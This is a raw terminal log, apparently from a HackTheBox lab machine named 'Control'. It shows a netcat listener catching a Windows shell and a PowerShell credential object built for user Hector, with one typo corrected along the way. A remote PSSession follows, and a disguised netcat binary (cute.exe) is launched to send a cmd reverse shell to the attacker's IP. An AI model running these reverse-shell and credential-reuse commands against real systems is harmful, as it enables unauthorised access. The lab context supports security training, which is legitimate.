 (hackthebox) budheswarbaghel@kubuntu:~/Templates/HackTheBox/Machines/Control/www$ rlwrap nc -lnvp 4444
Listening on [0.0.0.0] (family 2, port 4444)
Listening on 0.0.0.0 4444
Connection received on 10.10.10.167 57018
Microsoft Windows [Version 10.0.17763.805]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Hector\Documents>
PS C:\inetpub\wwwroot> $cr = New-Object System.Management.Automation.PSCrendential("Fidelity\Hector", $pw
)
$cr = New-Object System.Management.Automation.PSCrendential("Fidelity\Hector", $pw)
New-Object : Cannot find type [System.Management.Automation.PSCrendential]: verify that the assembly cont
aining this
type is loaded.
At line:1 char:7
+ $cr = New-Object System.Management.Automation.PSCrendential("Fidelity ...
+       ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidType: (:) [New-Object], PSArgumentException
    + FullyQualifiedErrorId : TypeNotFound,Microsoft.PowerShell.Commands.NewObjectCommand
PS C:\inetpub\wwwroot> $cr = New-Object System.Management.Automation.PSCredential("Fidelity\Hector", $pw)
$cr = New-Object System.Management.Automation.PSCredential("Fidelity\Hector", $pw)
PS C:\inetpub\wwwroot> Enter-PSSession -ComputerName Fidelity -Credential $cr
[Fidelity]: PS C:\Users\Hector\Documents> Start-Process -FilePath \windows\system32\spool\drive[Fidelity]
: PS C:\Users\Hector\Documents> Start-Process -FilePath \windows\system32\spool\drivers\color\cute.exe -A
rgumentList "10.10.14.253 4444 -e cmd" -NoNewWindow
Start-Process -FilePath \windows\system32\spool\drivers\color\cute.exe -ArgumentList "10.10.14.253 4444 -
e cmd" -NoNewWindow
[Fidelity]: PS C:\Users\Hector\Documents>